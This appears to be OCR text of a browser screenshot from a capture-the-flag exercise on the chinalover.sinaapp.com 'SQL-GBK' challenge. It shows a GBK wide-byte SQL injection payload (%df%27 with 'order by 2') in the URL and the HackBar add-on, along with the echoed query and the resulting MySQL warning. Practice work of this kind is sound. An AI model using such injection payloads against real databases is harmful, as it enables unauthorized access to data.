 chinalover.sinaapp.com/SQL-GBK/index.php?id=1%20%df%27%20order%20by%202%20#
火狐官方站点 新手上路 常用网址 JD 京东商城 最常访问 常用网址 百度 京东商城 购物优惠券 CTF资源库|CTF工具下... 安全圈info -
your sql:select id,title from news where id = '1 運' order by 2 '
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in SQL-GBK/index.php on line 10
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1 %df'
Split URL
Execute
Post data Referer User Agent Cookies Clear All